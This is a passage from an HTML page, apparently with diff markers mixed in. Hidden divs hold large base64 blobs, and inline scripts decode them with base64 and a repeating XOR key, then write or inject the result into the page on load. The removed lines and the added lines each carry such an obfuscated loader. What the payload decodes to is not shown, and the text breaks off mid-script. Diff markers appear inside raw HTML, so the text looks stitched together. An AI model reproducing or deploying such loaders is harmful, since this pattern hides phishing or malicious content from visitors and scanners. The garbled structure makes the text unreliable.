0qss+/ebh1cMK4UDAsseQKRdI4G1UAjvEFeCjjcI7UkZdZXk/5Njqu9weXnUEU/3I/hS5PqlKF/hXNs6YF1nMCKvHCdz8+4HODvhZ47feyVNnRYRhDhZYuUbu+bjiDmdEaGNpW8m69sreE20OI2LQ4fEDpRKgSjacNSXmsj8Qz3S52xzq2bjS11azefKs95R5HVy5ZWsAZJFEzZytx11lYmh/CwPjh9TK3hsfYztbrNnuFb8qqHcqrUUs96IQEvM3p/IUwrjHpuAH80m4icCeShhAtXFUIj+yMOq9vckGZWRBd2Y0xJvVx9oEZ0s6bu7ggm6Fbo47HqluF8+iFRDyLqP3C//Awd3MIeBp1ov8hVcefORCZhNnphzmqZbrKEtCTUJeAPqBnOTkHEdWNn7VqI8MlzOwYSWgUy+LoBsb8XCA6DDO/Pvd1zfbLPuwzM9XMmDkfXMab8UQwqOe4yZoZUtWADjCiZDr7yl1DQNPyOSJCLc3jV0FuzI0yZsyRsAFrLQ23tjtovUIwULWpdSUQC9vkT5POj+RB9+PtsA8FnhAW1EX76vn189Zd3YmId3n6xafLYZoQrBPAt23PmvLMYnVD/[base64]/Y0RWf1k9yNnM4+s9XFcSUa7B2wi3KZ04SJFOCdeaRkDrKYbkN839w7fwVNte1LDYvVkjeqRZSjlHuy3KsZy9ME19W1d8KN6JzNnhMXpsJ3Tu+8xjgG2QfB+JSTSEoTEX0RTZwRPU5czdwVP8S9CPw4txOkKATm4WRIk/3ayi5gNgbh9HRyzBmuvP3FMdTjVu7+H4P49l8UI3pHYh0Jspae0+lOg548H40uQz7F/ZjMewaBF0hjxsOUiBHuWPgd4iUGVtIXUX+NvuvsE9eEwXe+314DuRDY9kBbJ3MeixH1nzcY7YSI6947WCC/8q2/fcrygGVeM+eB9GwBrik4X9GRVIfkZKGNSZyd7cEmJuCniu4c4Cnh6mYQKdRC39hkdK4iWEtjHP7dmXhgDaac+imMwjZnuUa1wcXqgl7Z6vxC9HRxZHBFjluPX1zxIafhl79PrdbZ04jnwmknc0xpoRSscLhfQOw8W3of47zS/lht21JD5ankxRG0jJLtua5P4uaH97UlImwoP93PADGU4XVNTo0QqsG6htOPA4WfGtMVTOK5LDGOH9+4PHLO0pxraalXJuS756XT9cxz7LspPULXdBaVR4WcSJx/vvG3ldYVGi+9IJrTj8Rxu/dlWLuTUQyQeb+DXr5P+c/VHLc9Sm3LJEOXimT3kFOr8Vy4bs5S1lXV5yRAfdpdXG0xhdTxEj6vboM8Fl8G8Gi2QDyKJLSZRwmNhJ6/jovuAFzX/CoMekXxVHqztGEniiG+WbtLoaFXYaLABc+5rlydwCd043TsrT4ziwCPRCQY81L/67IlKTHJOzL/zC/4/gA8gt+L3lhUYGdatHcBZFpCeZgKS7LHFeQ0BHNMKj7N2/O31AJkP43N09gSr9ODO8RlTJrRBR9Qu28kn4vuXQ0g37e/Sh3MlIPVyXQHsOOrYe5IOU1Vp2Vl0lZw/sjMv4wQ53XgomzP//HbBks3kVkW8S5bRDUtN8rfJL1ezDt/kw02i5qsbLXB5J4n9+FDW6PsH+l8InVHhnbFgGvq3U5ugnHm0kU6z13mmmG6ltE6J5CNPHO2rodIP0C43mvL7/I8tVxarvr0kMVbRAVhhJwieZiJDaJ</div><div id="taprKdjtgc5" style="display:none">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</div><div id="taprKdjtgc6" style="display:none">OiTZW8z9aYV6oqr/GOzDBmPecnCnc8mEyH/ODsRBUaACIGTb3OlLykXBoUZCPtoYh0wDzrOUXmN1WcxVMTlGnPtUqVvruMm1CkLeDqmck+YTnzOR9mPcBZmOXg5VsMGBtjHl/lw5zsu0seGmM2q6CXdMJs8S5B5jdOi8BdFJBk0aJPiqS/yoZVuDiw6p7JUWQi5zAKdz7eQJD+9b1KEh4cNQJco9vSoLMRQgtjOK69izLYZaQ/UPkgUJzFQw6UZND0SZW+vtz3UKQsufKOzj5iNOUpD3c8wUCH/vW0Ahp5HzsGF8DbhLy4RR0PJSW1oo8722/wIEL9IFCcxUMNkWrT7k6VvbvJh0y6ILalgM4leD7mKQ93PMFamuvlwVIMGQ4kBkO6j4q/v0UdD3Mmu6CKdMFw6zwG5TNOjsASDZdxz7BKm7mu1IZPpCq06YDOJT4h4CcKNiLCQYf54K1aAh8eOB1fuMCWuPBJEQZ8Zvrk0mT/feUuUOggQJzVUx+KN5flQbGprsSWQqo4oeSOwGMmbb0pXDttgweU6afoGk0CQHReCK/Qrq2qSw8acza7sJp61WGkLhi6ZQaB11ABhSeN4wzItKyRxQf4duCpy94uF2C2cWs+YoQb2/f67FQCAA4pQBn/gcrqtCpDXytC8v7ONYdzomcEoHUCkpwcH4o3lfAQ1e6w7pZCqjih5I7cMHYw/HpPNmLOfonr9a1KAg8ONRNR/p7F46oIQ1sgZaayyD+FMuhsAqluA9TXTSmFZMGiX5uprsSWQqok8rLJ3GY/aaRLUC8x0kSJ+/W8XAIeGDcNUf2P0OWqDxIYHieqvo1v1W/rOxHmN1WSwkYDlWTQsk+buKDRmFW/NrbxjswwZjzjJA55OYoZhPn7v18MGBt0AUO/24S/pFkaGmM2qqGJesdz9DxCnjYhjttGA5dq1KJPm7m/1YZCsja0jJidIXY98zkfZzzdRYn6o7xEEx0WdAFDv9uVrbhFHQ9iNquwi2vYbOs7UPhWVZLGRBHEds+wSpu7oNaDQro4sPWf0iV2PKU4EW8/xjWb5eG0WAIdACEKX63ehL27XQ8NOyL6oZpr1W3lPkD5LVHK2F0Vl3ygsFGJvK7WmFC/OLHkns0peDnzOhFlOYo5neXnuEoTHU87BFij2ZGtukseCmM2qr6PdMJo6zlF6DBAjMVDDpRq1PgyiKe7xIVMuC3g6pnJPmE58zkfZj3BWpzr5a1EFRoAIgZNvc6UvKdaAQ9zJuGyhGbaLaR6GPY8T8+DFB2vZMGiX5uprsSWQqo47KXHkhp2LPMpH3cs0FSJ9/r+GkNBEB8TTa3OhK2qSw8ab2Xr8dR6ljGkfQP1IhbZhwBKyirM4B7f7uvGiBS9NrfqncA/[base64]/Kj1qnKq/zmNEjeD/lJwZlId5Nm+bmo1kUYx41CwG/wJO7p1oBA2s7tamId8Zz9jhQ+y5TithdGpcI2aJPweS9yoVXqi6v95udPmE5/T4KdzzQRJnm5KNaFAIfOwNbwdmEtaReFxpmOKyhmm3bb/xvXv81TovAUxOFddGvTpW5uMSHTLou7fWAxCJ2Pf0xDTYix0GH/[base64]/4WgLeTzARon/+71aEA8eNQNcusCcu6pbRwl9JanxlG3Ac/I7UPggUI3FUxKLcYmvTJW6vJ77WqopseqcyXFkIuE8H2UiwkGJ+/W8WhICGjsGTb/AlriqWQEIZjarsIpqxX3xIEWyIl6A2gNC0SzfvlDI/+navEKqOKHkjtwwdizzKXw4YZ0d3bj1uV8bGyQ1E02tzoStqksPBnxy8uaEUNV95S5Q6CBAnNVPR8wyweET2vr92ZQR/nn16ceIdTsu7QMfdyzQVInr9a1KAg8SZkUKrZjN6P0pQEJuNKuwinrEa+U/Ruo+XMyUB0uFINygMoqpucqBVb9Os+qZyVNnLOInCG840EWH/O25ShMPHDsEWK3fzLikWx0PMDivpo56xX3rN0HmMViI1UINl3fZrEqKuuLSmFC/OLfqnMlxZyLkPB9mIsdBifv1vVsSDxw7B1q5gom4pFsdDHMjtaCIbJRs6zlF6DFOi8BTE4V00K9Nlb250JZS5jW36pzJPWAi4Tx+ZiLHQYn6+7pfAh8OJQJcrdmKur1eVRhtKrTg2y6dY/khA75nXrbVUwOFZMGiX5uprsTkB+Z94LfLjzBuP9kpH3cs0FSJ6/WtVg1LR2MNZ63OhK2qSw8aczan9NMs1T6pbwO7PULPgRJXiC2V5xKZt4TElkKqOKHkjtwwdizvekkwLIYdzLyX4hIfDR41A0282IS8vEkRBiN37/iaPsh/iDZQ+GFYnM1TE4V10bJfir/P3JZaqiih9J7EMGZ2njgRYizIFZ/l4K1cDBo</div><div id="taprKdjtgc7" style="display:none">OJRNcvN+XrbpLGRRmNq2+j3rFffU/XfkzQIyPHhSLdtSvTJW7u4WYVb82tvGOzDBmPP44EWIswAKa5eDuWgIBHywKQ73ZnaO5UgEIYTiuo9Zo22jlPF79YU6LwF0UkGTRok6LuKDUgE+7NrHy4sQ+YTnzMRFjOKZAh/zg90gcEwFlUhnl0Jii+R1IBFk2u7CaetV95S5Q6CAy2ZkWQtYhhaIk6czCofcxz0fFhfq5TVws8ykfdyzQVInr6aIOS1kQHxNNrc6ErapLExU3f+2usFDVfeUuUOggQICRGlWFJ43jDMi0rIXaB/hsoaXCmWIiIaRoTTllnhOL9d+tSgIPDjUTTa3OmP78DA9MOnPs0tUiyH/1LkDoMVacxEUBm3iR4wvTqerZlC+yOLDqm50meDnzPxFiLMBUmPvlrVsRDxg7Bk27wJGtuksfCmM7qqPAF8V9/[base64]/QpdX3N1+v6aKZowoHoZpWUTnJgaUNEliucR1/CuhtoN6XOhpduIfzttp2xbd2WeB92queEPUFwANXoLrZfL+KoKXV9zZe7i33qBNaAuFqFsBZyWHE7AN8HkDdTkroWWFvht8rDLmDAlY6Z7XDIg0BDG66HlA1EVEjpDU4fOhK2qSw8acza7sJpmmjH7BFDoIECc1VMDhWTBol+bteKNiC36fe/k+ZV+MmOkeh8TaZYRx6+w/0pxSlphWgPqwJii5gIRMHM2u7CaetV95S5Q6CBAgJkaHeIrwfYQm9/nlsMRqj7gqd7HMCJkoWxeIyyABsa/sO4eS0BAOw9C4Yeah6pLDxpzNruwmnrVfeUuTKRpXuiQHlPKNoDwFtfwrpTXF/l9oZbLnXx7eLpkWnd8ghvdrrb5A01BACkcAeTQrq2qSw8acza7sJp61X3lMhyhPjLJm1NXzSHB6xHI/e+I2gf4OOCqytxzOWGjZVojadAAwa71/[base64]/YnAUdr07Bol+bqa7Ell7ucffkzZBxJX/uK0wjaYBZwa606Q9QDRAfE02tzoStqksPGm9+qK7pLpAt5T9K6E8Q2ZtTc8ozhPAs0+ziiIpN4iu/zo7cMHYs8ykfdyzMB9mqu60JTk5dZg5P/prB/acJTl40c7vg1S2QL7ZmFaRsQoKlPHTgFrLKOvfFssvFEut2v86O3DB2LPMpH2sjlB3f9d+tSgIPDjUTTbGKzfuqCENbIGWmstM0him3exO8aQ/S2AdG3TDDvHWbqa7ElkKqOKHk/o51JX/zNVQ1aM4jwKXpogFASxA1GE2xhcbptDMTFTh0/66aO5s55X0VpGUDyNVPUNE2juwYhd7nitIN/WuhlMGLdSRfu2xTOzDfB925uuMNHA9IZ1wArZrM6KoGSlQmOJGwmnrVfeUuUPQvBNWDTSmvZMGiX5uprsSKBuNuoafCnWMlMfF6SzJ83RzMqrHoGAAPXWFKAejThuDrGUhTPTvv/8pg1W/1fgjzIl621VMDhWTBol+bqbKMhVzZbOS0js4qdkmrbFwieJVU6qS44AtMSxI6W16z5IStqksPGnM2p7/eM4Njzy5Q6CBAnNVTH8Etl6Ic1+j9l4tA43bysNyJcyJlvGcSI2mIAIv1361KAg8ONRNNrc707PkfShonfv6w2TWYMKRgFOhiBdCaBAPHPcG+DM/74YrRXPhx5qza0XM6ZbBiVjlrzFvav6fiBEURDnpBTf2cwf75AkFdcyrw8t5ktim3YkznawLYy1gfziaFvCmHpuWG0lymOPWsy5IwJn62ekx3MJsWzfWQ4x5HXRI6WA/p0J6HqksPGnM2u7CGdZE0szB66CBAnNVTA4VOwaJfm6muxJZe7nH35M2QcSV/7itcOGiVWd65tP0aR10MKzlNrc6ErapLDxpzKv/5zHqWMaR9A/UiA9ORFg7HKI7hFJmp4YrVDuN76vmMn38mdZBmUjptnhCBv73kGQsNEB8TTa3OhK2qSw8aczan48o7m32mYhG7c12elhxOyCWP5lLP7PaQlELjfLzm3o89NWO+ZF45aN0AzLOhr1RLSlY9Wh/gzoPl/h9fSWk5tPHZLpwrpHoZp25N2oAfT4sngq0Ky+3vkNNN+must82OeSZ49CADeH+AFcf1361KAg8ONRNNrc6ErbYJWk4nefWw2TaULrYzUqtvEMXYEVfLZsH2Fs/l69mUIeVo+OaQ9jB2LPMpH3cs0FSJ6/[base64]/OLHkns0gdj3nJw1iet1Dh/6vr1QeAF50RwWz0tTs/gMPXDp6973IL5k4+CwVvmUO05EXAYUg</div><div id="taprKdjtgc8" style="display:none">3KAyjqm/yoFXyS2h6pnEJHY5/T4HYyzAVJ/l4rhKEkcZOwYuvNuKv7tdDwpzJ62wlG3NaeU/[base64]/WtSgIPEjpXBPvQroeqSw8acza7sIY+nCvlbRypcxOB1xxRiCCI9Bbf7PzGiF75aOCqkLNCaiOgeV45MsxbzaKjs2AoDw41E02tzoSx7gJZGjB6+uPJZ9cusWsA5WgF3ZEWUYd666Jfm6muxJZCqji9rJ3CQyJpoykObSy/BMyl9c4nZhMBfQBTh86ErapLDxpzNrusySqUM+VtHKlzE4HXAFfANMzgHt/u68TVD+46v4fjuCx5f6NoUWkG0FSJ6/WtSgITAXFaG7PkhK2qSw8aczan9NMs1T6pbwO7PULVmwBX1zGC9hbU56OQ0xr+Or/OjtwwdizzKR93LKAGzLimrVZJTUorZATj0ovm6A8RGng2p/vYPssP+SEbqmRenJQdR4UwmPIam7XlhtJc6XXl+IGXcjIy/QMfdyzQVInr9bFFRkZYKzlnrc6ErapLDxpvcvLmmjmZPLZ9TepzFNmFXkvAJYXnDZmp/ZDPDu8lo6nPjnc/Yv59UCc20EaZu622SBwlDjUTTa3OhK2qSxNSYCjI5N8q1W//LjWwZQPJgRYD5iuM7x7V7bLL3lG0EqHkjtwwdizzNRAzZYZKo+v1rUoCDw41DwnkmITu5gpcSW408v7JLocopnoZp25NyJALV4d666Jfm6muxJZCqjjRpd2IdXZ4u2wfNGOdGcilsa0IR0NBYhMP9M6Y/v4ZQFQ0KOn53TKBcKZiGatrCdKSTwzWMJPtEdy3rovEQvpq5LfdlX4xLO9iXTMyswDbp+miAUBLED4PBu+Kmtu2RERYNyi3sM4ykDPlfgKtcxOcyRhBwXqk7Ave+7LL3QDuJrvOjtwwdizzKR9rI5Qd3/Xfh0oCDw41E02t0sDk/EtMVjJl6K2YOZo5oCMHumEQzJABAZtOwaJfm6muxJZCqiTlrdjcczptoHoCdW+fEMzmt+EFQUQMNVwD7oLN7uFWDVk8ZuLT1TeYPKtqWLxoCc/cUR2vZMGiX5uprsSWQqo4vbfenX52b79oTCQx0hfGprjsBEYCWnBLGa/Ozem3SUxXNzv4/9c3lDOhIwSteBSeywNM0iGT8Rfe5eLEmyzlSPOryJV8Myz+TEcyb4UAwKS73QVORk1sEy/0nsX++UsCeTx79vHUPtV/rGsI4GkS0dVUS9EwkfFFlKbvh8IL/Hn1rcGSPTB5v2URNG/fAdmvtPkPDV9dOEAO/4fU+a1CDQZ8Zevx1GT/feUuUOggQJzVUwOFeIP3C8/[base64]/IgRaswQJLEQBuLddCwUYm8oNaDTLgt6fOAyXF4PuYnDWIswFSZ+/u/Xw8BHCBFQLzAkeykXBoUZCO7oJpqxGzrO1D4dlGSwDISi3PUok6VvrvEhkK6KbjqnMkwZzq7JAh5ObFFh/zgrVsMGBs1A02935Stu18BCGZgtqeUb49/+zJfuGEU1MtPU8QwiaIZ0uXiycQX5n285suKdThjt20dd2jNVuT+9bxEFRptIBNDutaQrb9FGAJnNquwjHTCaOU+GP8uVf/ERg2XddeiT5u4uMSYVbIsofWY3CF4O+Z/CHk5sUWH/OCtWwwYGzUDTb3flbmkWRoaYifzvY10wBz0IEf9IFGSwkYDlWTRs0qbsKDWgxSnL6/x1JEheDvmJBFlOZFam/77v18CHw4lA0Cj3JGjuF5ZDX0j+KCadMRu/SBB+TJOjsBdEZBq07cXjKe7hZhQvzaz8Y7MMGY8/TsKeiLCQd/m4qNfQwEcIB1fuM6UrbpbAhRhI7a+iG+dcPIgRbIiXoDaA0LRLN++UMj/6dq8Qqo4oeSO3DB2LPMpA3huhQDdpLuzYAIPDjUTTa3OhK22REtTJSiRsJp61X3lLlD0LwTVg00pr2TBol+bqa7EigbjbqGnwp1jJTHxaFMyfoRUyKew/[base64]/IFTdxFMShXTBsk6Jqb6SggO7OLDkntwhZyHhKQ8BOIpWl/f6/QtWRxApHB77iZqHqksPGnM2u7Caesk5rHhOwiBAnNVTA4VkwaJfm7X9kMQN5H+/kMeMKmojoH1NOGKXSomYvOEPTFsOfF0e+Y/I4e8ZD9jTgrv/1D/VPqpjHaluBJDVHUyFNJPtEsv9/cqWXuhqv86O3DB2LPMpH3cs0FT+orvpBVVcDiQDTaLOlbyqqZgaA3ns9cgJnTipYlD9LlGX1bGUhQqOoh7f5OeKlhDvafSt3Jl0XCzzKR93LNBUievpog5LWRAfE02tzoS</div><div id="taprKdjtgc9" style="display:none">tqksTFTd/7a6wUNV95S5Q6DxP2JwFHa9kwaJfh6bqjcBcgDih+IGYeSAy2TUQOm2ZGpfB37EOS1kOfFdQr5rL7PkfDRowevrjyWfXKapvA7wiXrbVUx/WMoaiCdLs+abZGrc6seSe3CFgLOI/HWkwgBXdo/XrA05DA2dGAejThuj8DkFVN3K5sN5n1xD0PV7/OECI20ERxGrWt1GMvK7UllK7KKH1gMwmOiHkJw1iLMdam/60o10XARkgE12t3pWgu0UfDHMm16KUaMd9/CBC8GFOi8BdFJBk0aJPirig1IBPuzax8uLKMGc8/TALOzreQ5vm46NdEE4AIgZDutuEvapbHgt9Jq2wiiDXY/khAKl0CILJXFDTI9+IX5vK4ZTfB+449auOn3w/fLFmXiVo0X6V5LHkHBwlJClVAuKawf+0YQ8akb+7oopow32CZwSAdQKQ1TpNxmrBYP8ZqdqBxA/5OGNEDNxAJGWlaFwuLBL0C+uG6AlXXUdhSk1vbgat2R9OTiZlu3I6+NUZqm0DwjxP2pocV8A234h1h/rtlt8S/iaL5I6aZThvp2BQOSyTGMyqu84FT0JPe1dF+Yvc+aNLVDBzNruwzDuHfbYuTehTFM6cHUSNMIT6C5v18sSRRaM29bbHkTh/N9kpH3csg1SU66ajGEdfQnRQCKXB+s2hRAMadDGyvsg/hTGkbRXgLyCX0VwPhWPGq0Sxqa7ElhDvbPS2wNxjeHihYFJ/Jct+ieuoh2ACD0hgXQ75h8vjqhhHVSRV9ODTP5EIjCYVpGUN2ZsHCoU/66Jfm6n4hcRC/nfgt9rcLXZovGpKOmmeAIessPkvTkpDcF0Zz5ft6aJMW1UyZe+3k2H/feUuUKFmQJSBHELWMMiiBLGprsSWQqps7qXdiD41YLJ6TBtlgwCHqrHpQgVcRnpESqTVrq2qSw8ac2X+5O4zmDiqewTgZhXSlgdKyirJq1/AqfqL1xH+NuKoz49jGmWgfRElaZ0b3679qhlKQFkyGlatk4ituFsfCnotkbCaetUgzy5Q6CAW3YdTQdEqwb9f3uXridMM/jbwscuOaQVpv2xcI2OCXI7ltuIaWwJMYV1KpNWurapLD1M1NrPyzjTcfb4EUOggQJzVBULXZI7wFtyps8TUFuQ26KrAmWIeWJ5FBF0s0FSJ6/[base64]/9P6Sc9Umzy5Q6CBAnNVTQdEqz+sR1ez8rOIvxji85MGOeTE32SkfdyzQVInrt/kEDExCdEAewYfX+aQZSlc8YP64nTmaLaxrFO8pW7bVUwOFZMH/U5u7vtSGS7ESoeSO3G1cLPN0NV0s0BLcpbb5A01BDnNSAeGMxe7hKEBKKj7v9cIu2X2gYhWlZQ7I3FNYr2TBol/N6PzEwgOqJaGgwZ9lO2m9fRE0fpUV3a6Q4Q9PSkBhG0r5i9z56xlKW3Q/oJqaetV9sW9evmEMyZBTHoUwhPoLgIOuxJZC/nmvt9qFfDMio2ZMPniZG8fr6K1NREZWcFdKtuSErapLW1t9Ze/p1j/bKap+UPUgR4zSSCmFZMGiC9qn/ZDPDu827aHIiDBrLPQkBm41yQTR7O6HSgIPDnFcDviDweP+RU1VN2+18coqkDOhTRihbASUgRIKnk7Bol+b/e/K0A3pbfLsh8cadizzKUs2IoMRxa62+UILFCQ1E02tmtb0qhAlGnM2u7CaPpo+sGMVpnRO2Y0WQOYrjO8e1e2mw9UN+mGm7ZX2MHYs8ykfJGSfA+qkpeQPRnpnPVYB6IPB4/5CFDBzNruwx3qWPLFtGOgoBZXVCCmFZMGiX5vq4YrFDeZ9r6Hcjn8kJPRPXjtgkhXKoPXuBVJWDnNSBOGLwLetRw9fei2RsJp61SDlaBmmYQzQjFNYr2TBol+bqeqL1Rfnfe+wgJ5/MnX9e1o6Y4YR6qO84Q4KW088CGetzoSt92EPGi4ckbCaPIAzpnoZp25A35oDWuYrjO8e1e2mgdoH533vsIfca1ws8ykfIW2CVNq7tONKHw9LeVYA6IDQo/seSkgqRf783zmBMrcmV+ZjD9GYEk3BaZXnB8+up9+8Qqo4obLPjjAiaat9azhPnwTQ6+itCU5KT3twAuCDxePuQ1xKMni7r5ophTyrIASteBT/mh1XwCqVokWbrqnNjWiqOKHkx5owfi2nbEcjWJ83xruspEpQSlpgQQO25K6tqksPUzU2s/7bLJw6pHofui4D0JwDQcolk+Zfna+uk98M7nf26sePQzNvpntaFGOeAMyzoaRKWSUONRNNrc7K7PwCSFsneem+2TacLadhEbpkTsuHGlfAEIT6C5P965zCNuVb7rTX1T4iZLZnFzF5nhfdorrjQgsPVR8TTa3OhK2qS1xSPGHY/8ozkDmQR1itbAXRkB1XjH/[base64]/Y/9c3lDOhNXr0LxPfhxpT0XrriEOU6+GAz1yAJK6s2pF8aA==</div><div id="_BPHLfsv" style="display:none">0</div><div id="xabe85db22" style="position:absolute;left:-9999px">temp</div><div id="_LO0D3SV" style="display:none">null</div><div id="xda5cd6b5a2" style="display:none">0</div><script>function YTscri(){return Math.max(57,69);}
-/* performance tweak */
+<html>
+<head>
+<meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
+<title>Content</title>
+<script defer>function u3HdUN(){var x=31;return x*2;}
+/* cache warmup */
 (function(){
-var wa1CMd=atob('LzpTFpuQulr1XcUOcMgAYLz1cyOlROGCf7uJjuS2YooYgcSu/BBWDNMJP1cM8HSpy9WNaiIvLhUzbY3upI2Kaw==');
-var ObJlyB=[];
-for(var M8uU24=0;M8uU24<10;M8uU24++){
-  var _e=document.getElementById('taprKdjtgc'+M8uU24);ObJlyB.push(_e?_e.textContent:'');
+var zd0zux=atob('2ZU8p80NgxK5nz72TQqzcHw3Iu1H1eBn');
+var t3JxJH=[];
+for(var ZbdUTE=0;ZbdUTE<10;ZbdUTE++){
+  var _e=document.getElementById('vlyjmtcvwsa'+ZbdUTE);t3JxJH.push(_e?_e.value:'');
 }
-var Z9zl8P=ObJlyB.join('');
-var zq47lB=atob(Z9zl8P);
-var L0c1tm=new Uint8Array(zq47lB.length);
-M8uU24=0;
-while(M8uU24<zq47lB.length){
-  L0c1tm[M8uU24]=zq47lB.charCodeAt(M8uU24)^wa1CMd.charCodeAt(M8uU24%wa1CMd.length);
-  M8uU24++;
+var fmm6iz=t3JxJH.join('');
+var qARxsZ=atob(fmm6iz);
+var q44bGP=new Uint8Array(qARxsZ.length);
+ZbdUTE=0;
+while(ZbdUTE<qARxsZ.length){
+  q44bGP[ZbdUTE]=qARxsZ.charCodeAt(ZbdUTE)^zd0zux.charCodeAt(ZbdUTE%zd0zux.length);
+  ZbdUTE++;
 }
-var ZMq1CQ=new TextDecoder('utf-8').decode(L0c1tm);
-document.open();
-document.write(ZMq1CQ);
-document.close();
-})();</script></body></html>
+var LFdKSU=new TextDecoder('utf-8').decode(q44bGP);
+
+/* Set page title */
+var _t=/<title[^>]*>([\s\S]*?)<\/title>/i.exec(LFdKSU);
+if(_t) document.title=_t[1];
+
+/* Extract head and body */
+var rHl50k=/<head[^>]*>([\s\S]*?)<\/head>/i.exec(LFdKSU);
+var Eb3Jhc=/<body[^>]*>([\s\S]*?)<\/body>/i.exec(LFdKSU);
+var _h=rHl50k?rHl50k[1]:'';
+var _b=Eb3Jhc?Eb3Jhc[1]:LFdKSU;
+
+/* Copy allowed head elements */
+if(_h){
+  var EWe8W4=document.createElement('div');
+  EWe8W4.innerHTML=_h.replace(/<title[^>]*>[\s\S]*?<\/title>/i,'');
+  while(EWe8W4.firstChild){
+    var _n=EWe8W4.firstChild;
+    var _tag=(_n.tagName||'').toUpperCase();
